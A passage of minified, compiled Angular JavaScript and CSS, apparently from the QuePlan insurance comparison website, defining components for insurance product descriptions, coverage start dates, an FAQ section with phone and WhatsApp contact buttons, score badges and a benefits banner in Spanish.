_(j,F){if(1&j&&(e.j41(0,"div"),e.DNE(1,a,3,4),e.k0s()),2&j){const G=F.$implicit;e.R7$(),e.vxM("insurance_description_general"!==(null==G||null==G.type?null:G.type.name)&&"insurance_vigencia_date"!==(null==G||null==G.type?null:G.type.name)?1:-1)}}function u(j,F){if(1&j&&(e.j41(0,"div",9),e.eu8(1,11),e.k0s()),2&j){e.XpG();const G=e.sdS(13),L=e.XpG();e.R7$(),e.Y8G("ngTemplateOutlet",G)("ngTemplateOutletContext",e.eq3(2,f,L.whenDescription))}}function v(j,F){if(1&j&&(e.j41(0,"div")(1,"div",12)(2,"h5",13),e.nrm(3,"i",14),e.j41(4,"span"),e.EFF(5),e.nI1(6,"qpTranslate"),e.k0s()()(),e.nrm(7,"p",15),e.nI1(8,"htmlSafe"),e.k0s()),2&j){const G=F.item,L=e.XpG(2);e.R7$(),e.AVh("header-description-product",L.isMovil),e.R7$(2),e.HbH(null==G?null:G.icon),e.xc7("color",L.companyColor),e.R7$(2),e.JRh(e.bMT(6,8,null==G||null==G.type?null:G.type.displayName)),e.R7$(2),e.Y8G("innerHTML",e.bMT(8,10,null==G?null:G.text),e.npT)}}function I(j,F){if(1&j&&(e.j41(0,"div",2)(1,"h4",5)(2,"span",6),e.nrm(3,"i",7),e.k0s(),e.j41(4,"span",8),e.EFF(5),e.nI1(6,"qpTranslate"),e.k0s()(),e.Z7z(7,C,3,6,null,null,e.fX1),e.Z7z(9,_,2,1,"div",null,e.fX1),e.DNE(11,u,2,4,"div",9)(12,v,9,12,"ng-template",null,0,e.C5r),e.k0s()),2&j){const G=e.XpG();e.R7$(),e.xc7("color",G.companyColor),e.R7$(),e.xc7("background-color",G.companyColor?G.companyColor+"1A":null),e.R7$(),e.xc7("color",G.companyColor),e.R7$(2),e.JRh(e.bMT(6,8,"detail.resume.WhatYouShouldConsider")),e.R7$(2),e.Dyx(null==G.insurance||null==G.insurance.insuranceType?null:G.insurance.insuranceType.descriptions),e.R7$(2),e.Dyx(null==G.insurance?null:G.insurance.descriptions),e.R7$(2),e.vxM(G.startCoverageDate()&&G.loadingStartCoverageDate?11:-1)}}function P(j,F){if(1&j&&(e.j41(0,"div",16)(1,"div",17),e.nrm(2,"i",18),e.j41(3,"h5",19),e.EFF(4),e.nI1(5,"qpTranslate"),e.k0s()(),e.nrm(6,"p",15),e.nI1(7,"htmlSafe"),e.k0s()),2&j){const G=F.item,L=e.XpG();e.R7$(),e.AVh("header-description-product",L.isMovil),e.R7$(),e.HbH(null==G?null:G.icon),e.R7$(),e.xc7("color","offer_description"===(null==G||null==G.type?null:G.type.name)&&"white"),e.R7$(),e.SpI(" ",e.bMT(5,8,null==G||null==G.type?null:G.type.displayName)," "),e.R7$(2),e.Y8G("innerHTML",e.bMT(7,10,null==G?null:G.text),e.npT)}}let w=(()=>{class j{constructor(G,L,oe){this._metaService=G,this.compareService=L,this._datosCompartidosService=oe,this.startCoverageDate=(0,e.vPA)(new Date),this.panelOpenState=!1,this.subscribe=new M.yU,this.loadingStartCoverageDate=!1,this.datePipe=new E.vh("es-CL"),this.whenDescription={icon:"fa-clock",text:"Est\xe1s cubierto desde el $FECHA_VIGENCIA$. Sin embargo, tu habilitaci\xf3n en el sistema <b>I-Med (huella)</b> y en el Portal de Clientes de la compa\xf1\xeda puede tardar <b>hasta 10</b> d\xedas en activarse.\n </br><b>\xbfQu\xe9 pasa si lo usas esos primeros d\xedas?</b> \xa1Est\xe1s cubierto! Si a\xfan no apareces en los sistemas, ati\xe9ndete, paga y guarda tus boletas. Podr\xe1s solicitar el reembolso manual subiendo las boletas al Portal de Clientes apenas se active tu acceso.\n",type:{name:"insurance_vigencia_date",displayName:"\xbfDesde cu\xe1ndo cubre?"}}}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(G=>{this.isMovil=G}),this.getStartCoverageDate()}ngOnChanges(G){if(G.insurance&&this.insurance.descriptions){this.insurance.startCoverageDate?this.setStartCoverageDateDescription(this.insurance.startCoverageDate):this.getStartCoverageDate();let L=0;this.insurance?.descriptions.forEach(oe=>{if("offer_description"===oe.type.name)switch(this.insurance.descriptions.splice(L,1),this.insurance.insuranceType.descriptions.unshift(oe),this._metaService.getProyect()){case"QuePlan.cl":case"QuePlan":this.insurance.insuranceType.descriptions[0].class="cyber-CL";break;case"QuePlan.pe":this.insurance.insuranceType.descriptions[0].class="cyber-PE"}L++})}}getStartCoverageDate(){this.insurance?.startCoverageDate?this.insurance&&this.initVigencia(this.insurance?.startCoverageDate):this.compareService.getProductbyCode(this.insurance.productCode).subscribe(G=>{this.initVigencia(G.startCoverageDate)})}initVigencia(G){this.setStartCoverageDate(G),this.setStartCoverageDateDescription(G),this.loadingStartCoverageDate=!0}setStartCoverageDate(G){this.insurance.startCoverageDate=G,this.startCoverageDate.set(G)}setStartCoverageDateDescription(G){const oe=this.datePipe.transform(G,"dd/MM/yyyy","UTC"),re=this.insurance?.descriptions?.find(W=>"insurance_vigencia_date"===W.type.name);this.whenDescription.text=re?re.text?.replace("$FECHA_VIGENCIA$",oe):"Vigencia desde "+oe}static{this.\u0275fac=function(L){return new(L||j)(e.rXU(t.RH),e.rXU(t.vG),e.rXU(t.YW))}}static{this.\u0275cmp=e.VBU({type:j,selectors:[["qp-description-product"]],inputs:{companyColor:"companyColor",insurance:"insurance"},standalone:!0,features:[e.Jv_([E.vh]),e.OA$,e.aNF],decls:4,vars:1,consts:[["descriptionsTpl",""],[1,"mt-4"],[1,"box"],[1,"card","p-3","m-2"],["type","articleWithImage",3,"loader"],[1,"mt-2","mb-3","dp-title"],[1,"dp-title__badge"],[1,"fas","fa-sparkles"],[1,"dp-title__text"],[1,"box","d-flex","align-items-center"],[1,"d-flex","box-margin"],[3,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"d-flex","align-items-center"],[1,"mb-0","d-flex","align-items-center"],[1,"fal"],["qppopover","",1,"mb-0",3,"innerHTML"],[1,"d-flex","flex-column"],[1,"mb-2","d-flex","align-items-center"],[1,"fas","mr-1"],[1,"m-0"]],template:function(L,oe){1&L&&e.DNE(0,b,3,1,"div",1)(1,I,14,10,"div",2)(2,P,8,12,"ng-template",null,0,e.C5r),2&L&&e.vxM(null!=oe.insurance&&null!=oe.insurance.insuranceType&&oe.insurance.insuranceType.descriptions?1:0)},dependencies:[r.W,E.T3,l.Hc,d.n,n.G],styles:["[_nghost-%COMP%]{display:block;--dp-title-gap: .85rem;--dp-title-font-size: 1.125rem;--dp-title-font-weight: 600;--dp-title-letter-spacing: -.02em;--dp-badge-size: 40px;--dp-badge-radius: 14px;--dp-icon-size: 1rem}[_nghost-%COMP%]   h4[_ngcontent-%COMP%]{font-size:1.125rem}[_nghost-%COMP%]   .dp-title[_ngcontent-%COMP%]{display:flex;align-items:center;gap:var(--dp-title-gap);font-size:var(--dp-title-font-size);font-weight:var(--dp-title-font-weight);letter-spacing:var(--dp-title-letter-spacing);line-height:1.1;text-align:center;animation:_ngcontent-%COMP%_dp-title-in .32s ease both}[_nghost-%COMP%]   .dp-title__badge[_ngcontent-%COMP%]{width:var(--dp-badge-size);height:var(--dp-badge-size);border-radius:var(--dp-badge-radius);display:inline-flex;align-items:center;justify-content:center;flex:0 0 auto}[_nghost-%COMP%]   .dp-title__badge[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:var(--dp-icon-size);line-height:1}[_nghost-%COMP%]   .dp-title__text[_ngcontent-%COMP%]{display:inline-block}@media only screen and (max-width: 992px){[_nghost-%COMP%]{padding-right:0rem}}@media only screen and (max-width: 768px){[_nghost-%COMP%]   .dp-title[_ngcontent-%COMP%]{--dp-title-font-size: 1.125rem;--dp-badge-radius: 12px}}@media only screen and (min-width: 992px){[_nghost-%COMP%]   .dp-title[_ngcontent-%COMP%]{--dp-title-font-size: 1.125rem;--dp-badge-radius: 16px}}[_nghost-%COMP%]   .cyber-CL[_ngcontent-%COMP%]{background:var(--comparator-color);border-left:3px solid #0e1a3f!important;margin:14px 0;line-height:21px;padding:14px 25px;border-radius:8px;border:1px solid #e2e8f0;box-shadow:0 1px 2px #0000000d}[_nghost-%COMP%]   .cyber-CL[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff!important}[_nghost-%COMP%]   .cyber-CL[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#fff!important}[_nghost-%COMP%]   .cyber-CL[_ngcontent-%COMP%]     a{-webkit-text-decoration:revert;text-decoration:revert;color:#fff!important}[_nghost-%COMP%]   .cyber-PE[_ngcontent-%COMP%]{background:#c700af;border-left:3px solid #fe9d00!important}[_nghost-%COMP%]   .cyber-PE[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff!important}[_nghost-%COMP%]   .cyber-PE[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#fff!important}[_nghost-%COMP%]   .cyber-PE[_ngcontent-%COMP%]     a{-webkit-text-decoration:revert;text-decoration:revert;color:#fff!important}[_nghost-%COMP%]   .box[_ngcontent-%COMP%]{margin:14px 0}[_nghost-%COMP%]   .box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#475363}[_nghost-%COMP%]   .box[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.125rem;min-width:25px;font-weight:500}[_nghost-%COMP%]   .box[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{font-size:1rem;font-family:Inter,sans-serif;margin-bottom:.5rem!important;font-weight:600}[_nghost-%COMP%]   .line-bottom[_ngcontent-%COMP%]{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ddd}.container-skeleton[_ngcontent-%COMP%]{margin:auto auto 10px;display:flex;justify-content:center;padding:14px 20px;border-radius:4px;border:1px solid #ddd}.container-skeleton[_ngcontent-%COMP%]   .box-animated[_ngcontent-%COMP%]{animation-duration:2s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:linear;background-color:#eff1f6;background:linear-gradient(to right,#eee 8%,#d9d9d9 18%,#eee 33%);background-size:800px 104px;position:relative;height:77px;border-radius:7px}.container-skeleton[_ngcontent-%COMP%]   .lines-animated[_ngcontent-%COMP%]{animation-duration:2s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:linear;background-color:#eff1f6;background:linear-gradient(to right,#eee 8%,#d9d9d9 18%,#eee 33%);background-size:800px 104px;position:relative;height:14px;margin-bottom:6px}.header-description-product[_ngcontent-%COMP%]{margin-bottom:10px}.header-description-product[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{font-size:1rem;font-family:Poppins,sans-serif;margin-bottom:.5rem}.header-description-product[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1rem;font-weight:500}@keyframes _ngcontent-%COMP%_dp-title-in{0%{opacity:0;transform:translateY(4px)}to{opacity:1;transform:translateY(0)}}"]})}}return j})()},40640:(fe,N,o)=>{"use strict";o.d(N,{F:()=>l});var e=o(77599),M=o(68795),t=o(81406);function n(r,E){if(1&r&&(t.j41(0,"div",9)(1,"div",17)(2,"a",18),t.nrm(3,"i",19),t.j41(4,"span",20),t.EFF(5),t.k0s()(),t.j41(6,"a",21),t.nrm(7,"i",22),t.j41(8,"span",20),t.EFF(9,"WhatsApp"),t.k0s()()()()),2&r){const c=t.XpG();t.R7$(2),t.Y8G("href",null==c.contacts[0]?null:c.contacts[0].link,t.B4B),t.R7$(3),t.JRh(null==c.contacts[0]?null:c.contacts[0].info),t.R7$(),t.Y8G("href",null==c.contacts[1]?null:c.contacts[1].link,t.B4B)}}function d(r,E){if(1&r){const c=t.RV6();t.j41(0,"mat-expansion-panel",23),t.bIt("opened",function(){t.eBV(c);const g=t.XpG();return t.Njj(g.panelOpenState=!0)})("closed",function(){t.eBV(c);const g=t.XpG();return t.Njj(g.panelOpenState=!1)}),t.j41(1,"mat-expansion-panel-header")(2,"mat-panel-title")(3,"h3"),t.EFF(4),t.k0s()()(),t.j41(5,"div",24),t.EFF(6),t.k0s()()}if(2&r){const c=E.$implicit;t.R7$(4),t.SpI(" ",c.question," "),t.R7$(2),t.SpI(" ",c.answer," ")}}let l=(()=>{class r{constructor(){this.panelOpenState=!1}ngOnInit(){}static{this.\u0275fac=function(f){return new(f||r)}}static{this.\u0275cmp=t.VBU({type:r,selectors:[["qp-faqs"]],inputs:{contacts:"contacts",faqs:"faqs",isMovil:"isMovil",comparator:"comparator"},standalone:!0,features:[t.aNF],decls:30,vars:20,consts:[[1,"faqs-section"],[1,"faqs-container"],[1,"faqs-content"],[1,"faqs-illustration"],[1,"illustration-content"],[1,"far","fa-question-circle"],[1,"decoration-circle"],[1,"decoration-dots"],[1,"illustration-text"],[1,"contact-info"],[1,"faqs-questions"],[1,"section-header"],[1,"text-left"],[1,"highlight"],[1,"subtitle"],[1,"questions-grid"],[1,"faq-item"],[1,"contact-buttons"],["target","_blank",1,"contact-btn","telefono",3,"href"],[1,"far","fa-phone"],[1,"contact-text"],["target","_blank",1,"contact-btn","whatsapp",3,"href"],[1,"fab","fa-whatsapp"],[1,"faq-item",3,"opened","closed"],[1,"answer"]],template:function(f,g){1&f&&(t.j41(0,"section",0)(1,"div",1)(2,"div",2)(3,"div",3)(4,"div",4),t.nrm(5,"i",5)(6,"div",6)(7,"div",7),t.k0s(),t.j41(8,"div",8)(9,"h3"),t.EFF(10),t.nI1(11,"qpTranslate"),t.k0s(),t.j41(12,"p"),t.EFF(13),t.nI1(14,"qpTranslate"),t.k0s(),t.DNE(15,n,10,3,"div",9),t.k0s()(),t.j41(16,"div",10)(17,"div",11)(18,"h2",12),t.EFF(19),t.nI1(20,"qpTranslate"),t.nrm(21,"br"),t.j41(22,"span",13),t.EFF(23),t.k0s()(),t.j41(24,"p",14),t.EFF(25),t.nI1(26,"qpTranslate"),t.k0s()(),t.j41(27,"div",15),t.Z7z(28,d,7,2,"mat-expansion-panel",16,t.fX1),t.k0s()()()()()),2&f&&(t.R7$(5),t.Aen("color: "+(null==g.comparator?null:g.comparator.color)),t.R7$(5),t.JRh(t.bMT(11,12,"compare.faqs.atention.title")),t.R7$(3),t.Lme("",t.bMT(14,14,"compare.faqs.atention.subtitle")," ",null==g.comparator?null:g.comparator.name,""),t.R7$(2),t.vxM(null!=g.contacts&&g.contacts.length&&2===(null==g.contacts?null:g.contacts.length)?15:-1),t.R7$(4),t.SpI(" ",t.bMT(20,16,"compare.faqs.title"),""),t.R7$(3),t.Aen("color: "+(null==g.comparator?null:g.comparator.color)),t.R7$(),t.JRh(null==g.comparator?null:g.comparator.name),t.R7$(2),t.Lme("",t.bMT(26,18,"compare.faqs.title2")," ",null==g.comparator?null:g.comparator.name,""),t.R7$(3),t.Dyx(g.faqs))},dependencies:[M.GK,M.Z2,M.WN,e.G],styles:["[_nghost-%COMP%]   .mat-expansion-panel-header[_ngcontent-%COMP%]{text-align:left;line-height:20px;padding:35px 24px}[_nghost-%COMP%]     .mat-expansion-panel-body p{text-align:left!important;font-size:.9rem!important}.faqs-section[_ngcontent-%COMP%]{padding:4.5rem 0;background:linear-gradient(to bottom,#f8faff,#fff);display:flex;align-items:center}.faqs-section[_ngcontent-%COMP%]   .faqs-container[_ngcontent-%COMP%]{width:100%;max-width:1400px;margin:0 auto;padding:0 2rem}.faqs-section[_ngcontent-%COMP%]   .faqs-container[_ngcontent-%COMP%]   .faqs-content[_ngcontent-%COMP%]{display:grid;grid-template-columns:.8fr 1.2fr;gap:4rem}@media (max-width: 1024px){.faqs-section[_ngcontent-%COMP%]   .faqs-container[_ngcontent-%COMP%]   .faqs-content[_ngcontent-%COMP%]{grid-template-columns:1fr;gap:2rem}}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]{position:sticky;top:2rem;display:flex;flex-direction:column;align-items:center;gap:2rem}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-content[_ngcontent-%COMP%]{position:relative;width:260px;height:260px;margin:0 auto}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:110px;opacity:.9;z-index:1;font-weight:100}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-content[_ngcontent-%COMP%]   .decoration-circle[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;border-radius:50%;background:linear-gradient(135deg,#00bcd41a,#ee82ee1a);top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-content[_ngcontent-%COMP%]   .decoration-dots[_ngcontent-%COMP%]{position:absolute;width:160px;height:160px;background-image:radial-gradient(circle,#e0e0e0 2px,transparent 2px);background-size:12px 12px;top:20%;right:10%;z-index:0;opacity:.5}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-text[_ngcontent-%COMP%]{text-align:center;padding:0 1rem}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-text[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:1.8rem;font-weight:600;margin-bottom:1rem;color:#475569}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#666;line-height:1.6;margin-bottom:.5rem}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-text[_ngcontent-%COMP%]   .contact-info[_ngcontent-%COMP%]{padding:1.5rem;background:#fff;border-radius:12px;box-shadow:0 2px 4px #0000000d}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-text[_ngcontent-%COMP%]   .contact-info[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{display:flex;align-items:center;gap:.5rem;margin-bottom:.75rem;color:#555}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-text[_ngcontent-%COMP%]   .contact-info[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.1rem;opacity:.8}.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]   .illustration-text[_ngcontent-%COMP%]   .contact-info[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{margin-bottom:0}@media (max-width: 1024px){.faqs-section[_ngcontent-%COMP%]   .faqs-illustration[_ngcontent-%COMP%]{display:none}}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .section-header[_ngcontent-%COMP%]{margin-bottom:2rem}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .section-header[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:2.1rem;font-weight:700;line-height:2.5rem;margin-bottom:.5rem;color:#333}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .section-header[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]   .highlight[_ngcontent-%COMP%]{font-weight:500}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .section-header[_ngcontent-%COMP%]   .subtitle[_ngcontent-%COMP%]{font-size:1rem;color:#666;text-align:left;line-height:1.6;margin-bottom:2rem;font-family:Poppins,sans-serif}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .questions-grid[_ngcontent-%COMP%]{display:grid;gap:.6rem}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .questions-grid[_ngcontent-%COMP%]   .faq-item[_ngcontent-%COMP%]{background:#fff;border-radius:8px;box-shadow:0 1px 3px #0000001f;margin:0}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .questions-grid[_ngcontent-%COMP%]   .faq-item[_ngcontent-%COMP%]:hover{box-shadow:0 3px 6px #00000029}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .questions-grid[_ngcontent-%COMP%]   .faq-item[_ngcontent-%COMP%]     .mat-expansion-panel{box-shadow:none}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .questions-grid[_ngcontent-%COMP%]   .faq-item[_ngcontent-%COMP%]     .mat-expansion-panel-header{padding:1rem 1.2rem;height:min-content}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .questions-grid[_ngcontent-%COMP%]   .faq-item[_ngcontent-%COMP%]     .mat-expansion-panel-header:hover{background:#00000005}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .questions-grid[_ngcontent-%COMP%]   .faq-item[_ngcontent-%COMP%]     .mat-expansion-panel-header .mat-expansion-panel-header-title>h3{font-size:1rem;font-weight:500;color:#333;line-height:1.4;margin-right:0;margin-bottom:0}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .questions-grid[_ngcontent-%COMP%]   .faq-item[_ngcontent-%COMP%]     .mat-expansion-panel-header .mat-expansion-indicator:after{color:#666}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .questions-grid[_ngcontent-%COMP%]   .faq-item[_ngcontent-%COMP%]     .mat-expansion-panel-body{padding:0 1.5rem 1.25rem}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .questions-grid[_ngcontent-%COMP%]   .faq-item[_ngcontent-%COMP%]   .answer[_ngcontent-%COMP%]{color:#666;line-height:1.6;text-align:left;font-size:.95rem}.contact-buttons[_ngcontent-%COMP%]{display:flex;gap:1rem;justify-content:center;margin:1.5rem 0;width:100%;max-width:500px;margin-left:auto;margin-right:auto}.contact-btn[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;gap:.5rem;padding:.75rem 0rem;border-radius:8px;text-decoration:none;font-weight:500;transition:all .3s ease;border:2px solid;flex:1;min-width:180px}.contact-btn.telefono[_ngcontent-%COMP%]{border-color:#2196f3;color:#2196f3;background-color:transparent}.contact-btn.telefono[_ngcontent-%COMP%]:hover{background-color:#2196f3;color:#fff;transform:translateY(-2px)}.contact-btn.whatsapp[_ngcontent-%COMP%]{border-color:#25d366;color:#25d366;background-color:transparent}.contact-btn.whatsapp[_ngcontent-%COMP%]:hover{background-color:#25d366;color:#fff;transform:translateY(-2px)}.contact-btn[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.2rem}.contact-btn[_ngcontent-%COMP%]   .contact-text[_ngcontent-%COMP%]{font-size:1rem}@media (max-width: 768px){.contact-buttons[_ngcontent-%COMP%]{flex-direction:column;max-width:300px}.contact-btn[_ngcontent-%COMP%]{width:100%}}@media (max-width: 768px){.faqs-section[_ngcontent-%COMP%]{padding:3rem 0}.faqs-section[_ngcontent-%COMP%]   .faqs-container[_ngcontent-%COMP%]{padding:0 1rem}.faqs-section[_ngcontent-%COMP%]   .faqs-questions[_ngcontent-%COMP%]   .section-header[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:2rem}}"]})}}return r})()},11831:(fe,N,o)=>{"use strict";o.r(N),o.d(N,{AssignedExecutiveComponent:()=>e.A,BadgeScoreComponent:()=>d,BannerCompareComponent:()=>ot.T,BarCompareComponent:()=>tt.BarCompareComponent,BenefitTableComponent:()=>l.J,BenefitsQueplanComponent:()=>u,BetweenResultsComponent:()=>F,BlockZoneComponent:()=>Ro,BottomBarComponent:()=>Uo,BreadcrumbComponent:()=>W,CallToActionComponent:()=>X.j,ChatAIComponent:()=>Ho,ChatAIModule:()=>Ln,CompleteProfileComponent:()=>Wt,ContactWidgetComponent:()=>Ye.i,DescriptionInsurancerComponent:()=>pn._,DescriptionProductComponent:()=>k.j,FaqsComponent:()=>Lo.F,FormHeaderComponent:()=>Ve,InsurablePersonsMssgComponent:()=>O.R,InsuranceComparationComponent:()=>Tn,MostAskedComponent:()=>No.x,PaymentMethodComponent:()=>On.N,QPCheckoutComponent:()=>Ae,QPCheckoutModule:()=>Be,QpBoxCategoryComponent:()=>fn.QpBoxCategoryComponent,QpComparatorBenefitComponent:()=>Do.g,QpMostAskedModule:()=>Un.T,ResultsComponent:()=>T.y,ResultsErrorComponent:()=>ce,ScoreComponent:()=>Oe,ScrollProgressBarComponent:()=>Fo.V,SnackbarTopResultsComponent:()=>wo.Y,SocialBarComponent:()=>Se.k,SpinnerComponent:()=>ke.t,SpinnerModule:()=>We.O,TabDocumentComponent:()=>ii,WhyWeComponent:()=>So.WhyWeComponent});var e=o(95497),M=o(42679),t=o(46612),n=o(81406);let d=(()=>{class A{constructor(){this.data={color:"",backgroundColor:""},this.rangeNumber=[0,10],this.rangeColor=["#FCAF65","#2bad59"],this.fontSize=1}ngOnChanges({valor:m}){m&&this.valor&&(this.data=this.getBackgroundColor(this.valor))}getBackgroundColor(m){let K=(0,M.De)(m,[this.rangeNumber,this.rangeColor]);return{backgroundColor:K,color:(0,M.u8)(K,!0)}}static{this.\u0275fac=function(K){return new(K||A)}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-badge-score"]],inputs:{valor:"valor",rangeNumber:"rangeNumber",rangeColor:"rangeColor",fontSize:"fontSize"},standalone:!0,features:[n.OA$,n.aNF],decls:3,vars:10,consts:[[1,"badge"]],template:function(K,te){1&K&&(n.j41(0,"span",0),n.EFF(1),n.nI1(2,"number"),n.k0s()),2&K&&(n.xc7("background",null==te.data?null:te.data.backgroundColor)("color",null==te.data?null:te.data.color)("font-size",te.fontSize,"rem"),n.R7$(),n.SpI(" ",n.i5U(2,7,te.valor,"1.1-1"),"\n"))},dependencies:[t.QX]})}}return A})();var l=o(22708),r=o(56383),E=o(44756),c=o(17057);const f=A=>({"mb-5":A}),g=A=>({"py-3":A}),b=A=>({"mt-4":A});function C(A,Ce){1&A&&(n.j41(0,"h5")(1,"span",7),n.EFF(2,"Iniciar\xe1s el proceso web de contrataci\xf3n"),n.k0s(),n.EFF(3,". Te tomar\xe1 unos 5 minutos aproximadamente."),n.k0s())}function a(A,Ce){if(1&A&&(n.j41(0,"h5")(1,"strong",7),n.EFF(2,"Te contactar\xe1 un ejecutivo Premium"),n.k0s(),n.EFF(3," de "),n.j41(4,"span",7),n.EFF(5),n.k0s(),n.EFF(6,", quien podr\xe1 resolver tus dudas "),n.k0s()),2&A){const m=n.XpG();n.R7$(4),n.xc7("color",m.color),n.R7$(),n.JRh(m.institucion)}}function _(A,Ce){1&A&&(n.j41(0,"span"),n.EFF(1,"(Ley 25.326)"),n.k0s())}let u=(()=>{class A{constructor(m){this._datosCompartidosService=m,this.subscribe=new r.yU,this.subscribe=this._datosCompartidosService.bSubject.subscribe(K=>{this.isMovil=K})}ngOnInit(){}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(E.YW))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-benefits-queplan"]],inputs:{tipo:"tipo",institucion:"institucion",color:"color",country:"country",tipoSeguro:"tipoSeguro"},standalone:!0,features:[n.aNF],decls:39,vars:31,consts:[[1,"benefits-prueba","mt-5"],[1,"mb-3",3,"ngClass"],[1,"text-primary"],[1,"row","text-center"],[1,"col-md-6","d-flex","align-items-center",3,"ngClass"],["src","../../../../assets/images/icon/asistenciaz.png","width","60px",3,"alt"],["src","../../../../assets/images/icon/ahorroz.png","width","60px","height","60px",3,"alt"],[1,"font-weight-bold"],[1,"row","text-center",3,"ngClass"],["src","../../../../assets/images/icon/seguroq.png","width","60px","height","60px",3,"alt"],["src","../../../../assets/images/icon/rapidoz.png","width","60px","height","60px",3,"alt"]],template:function(K,te){1&K&&(n.j41(0,"div",0)(1,"h3",1)(2,"span",2),n.EFF(3),n.k0s(),n.EFF(4," te da el mejor"),n.nrm(5,"br"),n.j41(6,"span"),n.EFF(7),n.k0s(),n.EFF(8," del mercado! "),n.k0s(),n.j41(9,"div",3)(10,"div",4),n.nrm(11,"qp-pimg",5),n.DNE(12,C,4,0,"h5")(13,a,7,3,"h5"),n.k0s(),n.j41(14,"div",4),n.nrm(15,"qp-pimg",6),n.j41(16,"h5")(17,"span",7),n.EFF(18,"100% gratis"),n.k0s(),n.EFF(19),n.nrm(20,"br"),n.EFF(21,"es igual al de "),n.j41(22,"span",7),n.EFF(23),n.k0s()()()(),n.j41(24,"div",8)(25,"div",4),n.nrm(26,"qp-pimg",9),n.j41(27,"h5"),n.EFF(28,"Protecci\xf3n de datos personales "),n.nrm(29,"br"),n.DNE(30,_,2,0,"span"),n.k0s()(),n.j41(31,"div",4),n.nrm(32,"qp-pimg",10),n.j41(33,"h5"),n.EFF(34,"El canal m\xe1s r\xe1pido y eficiente "),n.nrm(35,"br"),n.EFF(36,"a todas las "),n.j41(37,"span"),n.EFF(38),n.k0s()()()()()),2&K&&(n.R7$(),n.Y8G("ngClass",n.eq3(19,f,!te.isMovil)),n.R7$(2),n.SpI("\xa1Queplan.",te.country,""),n.R7$(4),n.JRh(te.tipo),n.R7$(3),n.Y8G("ngClass",n.eq3(21,g,te.isMovil)),n.R7$(),n.Y8G("alt","queplan."+te.country),n.R7$(),n.vxM("Escolar/Universitario \u270f\ufe0f"===te.tipoSeguro?12:13),n.R7$(2),n.Y8G("ngClass",n.eq3(23,g,te.isMovil)),n.R7$(),n.Y8G("alt","queplan."+te.country),n.R7$(4),n.SpI(", precio en Queplan.",te.country," 